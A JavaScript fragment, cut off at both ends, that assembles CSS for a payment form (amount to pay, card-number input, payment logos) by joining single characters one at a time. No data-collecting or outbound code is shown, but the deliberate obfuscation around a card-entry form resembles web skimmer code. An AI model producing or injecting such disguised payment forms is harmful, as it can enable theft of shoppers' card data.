+'t'+'o'+'m'+'e'+'r'+'T'+'y'+'p'+'e'+'D'+'e'+'t'+'a'+'i'+'l'+'s'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'6'+'0'+'0'+';'+'\x20'+'t'+'e'+'x'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'2'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+(':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'.'+'5'+'e'+'m'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'f'+'l'+'e'+'x'+'-'+'d'+'i'+'r'+'e'+'c'+'t'+'i'+'o'+'n'+':'+'\x20'+'c'+'o'+'l'+'u'+'m'+'n'+';'+'\x20'+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'5'+'0'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'D'+'0'+'D'+'0'+'D'+'0'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'.'+'3'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'b'+'l'+'o'+'c'+'k'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'.'+'5'+'e'+'m'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'i'+'z'+'i'+'n'+'g'+':'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'b'+'o'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'l'+'a'+'b'+'e'+'l'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'.'+'3'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'4'+'3'+'4'+'3'+'4'+'3'+';'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'t'+'e'+'x'+'t'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'f'+'o'+'c'+'u'+'s'+'+'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'n'+'o'+'t'+'('+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'-'+'s'+'h'+'o'+'w'+'n'+')'+'+'+'l'+'a'+'b'+'e'+'l'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'.'+'3'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'4'+'3'+'4'+'3'+'4'+'3'+';'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'t'+'e'+'x'+'t'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'3'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+':'+'f'+'o'+'c'+'u'+'s'+'-'+'w'+'i'+'t'+'h'+'i'+'n'+','+'\x20'+'.'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+':'+'h'+'o'+'v'+'e'+'r'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'A'+'0'+'A'+'0'+'A'+'0'+';'+'\x20'+'}'+'\x20'+'i'+'n'+'p'+'u'+'t'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'m'+'a'+'r'+'g')+('i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'1'+'9'+'p'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'b'+'l'+'o'+'c'+'k'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'0'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'3'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'3'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'e'+'m'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'i'+'z'+'i'+'n'+'g'+':'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'b'+'o'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'i'+'e'+'l'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'i'+'o'+'n'+'-'+'e'+'r'+'r'+'o'+'r'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'C'+'7'+'3'+'5'+'3'+'5'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'5'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'0'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'.'+'5'+'e'+'m'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'n'+'v'+'a'+'l'+'i'+'d'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'C'+'7'+'3'+'5'+'3'+'5'+';'+'\x20'+'}'+'\x20'+'#'+'m'+'i'+'d'+'d'+'l'+'e'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'t'+'o'+'p'+':'+'\x20'+'2'+'4'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'m'+'i'+'d'+'d'+'l'+'e'+'I'+'n'+'n'+'e'+'r'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'5'+'0'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'.'+'a'+'m'+'o'+'u'+'n'+'t'+'T'+'o'+'P'+'a'+'y'+'\x20'+'{'+'\x20'+'t'+'e'+'x'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'3'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'a'+'m'+'o'+'u'+'n'+'t'+'T'+'o'+'P'+'a'+'y'+'\x20'+'b'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'2'+'8'+'p'+'x'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'b'+'l'+'a'+'c'+'k'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'6'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'6'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'t'+'o'+'t'+'a'+'l'+'T'+'e'+'x'+'t'+'\x20'+'{'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'b'+'l'+'o'+'c'+'k'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'3'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'b'+'o'+'t'+'t'+'o'+'m'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'2'+'4'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'b'+'o'+'t'+'t'+'o'+'m'+'I'+'n'+'n'+'e'+'r'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'5'+'0'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'}'+'\x20')+('.'+'b'+'u'+'t'+'t'+'o'+'n'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'t'+'e'+'x'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'r'+'i'+'m'+'a'+'r'+'y'+'B'+'u'+'t'+'t'+'o'+'n'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'0'+'0'+'8'+'2'+'9'+'A'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'f'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'1'+'0'+'0'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'5'+'0'+'0'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'8'+'p'+'x'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'0'+'.'+'5'+'e'+'m'+';'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'.'+'3'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'6'+'0'+'0'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'}'+'\x20'+'#'+'f'+'o'+'o'+'t'+'e'+'r'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'1'+'6'+'p'+'x'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'#'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'L'+'o'+'g'+'o'+'s'+'\x20'+'{'+'\x20'+'t'+'e'+'x'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'-'+'h'+'e'+'a'+'d'+'e'+'r'+'-'+'s'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+';'+'\x20'+'t'+'e'+'x'+'t'+'-'+'i'+'n'+'d'+'e'+'n'+'t'+':'+'\x20'+'0'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'0'+'.'+'1'+'s'+'\x20'+'l'+'i'+'n'+'e'+'a'+'r'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'0'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'8'+'p'+'x'+'\x20'+'0'+'\x20'+'8'+'p'+'x'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'f'+';'+'\x20'+'}'+'\x20'+'/'+'*'+'\x20'+'f'+'o'+'r'+'m'+'\x20'+'c'+'s'+'s'+'\x20'+'*'+'/'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'0'+'0'+'0'+'0'+'0'+'0'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'l'+'l'+'\x20'+'1'+'5'+'0'+'m'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'i'+'n'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'6'+'0'+'0'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'.'+'2'+'e'+'m'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'i'+'n'+'s'+'e'+'t'+'\x20'+'0'+'\x20'+'0'+'p'+'x'+'\x20'+'0'+'p'+'x'+'\x20'+'r'+'g'+'b'+'('+'1'+'7'+'\x20'+'1'+'7'+'\x20'+'1'+'7'+'\x20'+'/'+'\x20'+'0'+'%'+')'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'f'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'d'+'3'+'d'+'6'+'d'+'b'+';'+'\x20'+'d'+'i'+'s'+'p'+'l')+('a'+'y'+':'+'\x20'+'i'+'n'+'l'+'i'+'n'+'e'+'-'+'f'+'l'+'e'+'x'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'s'+'t'+'a'+'r'+'t'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'4'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'v'+'e'+'r'+'t'+'i'+'c'+'a'+'l'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'t'+'o'+'p'+';'+'\x20'+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+':'+'f'+'o'+'c'+'u'+'s'+'-'+'w'+'i'+'t'+'h'+'i'+'n'+'\x20'+'{'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'A'+'0'+'A'+'0'+'A'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'r'+'e'+'d'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'d'+'f'+'1'+'b'+'4'+'1'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'5'+'a'+'5'+'a'+'5'+'a'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'0'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'#'+'A'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'f'+';'+'\x20'+'}'+'\x20'+'#'+'B'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'c'+';'+'\x20'+'}'+'\x20'+'#'+'C'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'i'+';'+'\x20'+'}'+'\x20'+'#'+'D'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'d'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'N'+'u'+'m'+'b'+'e'+'r'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+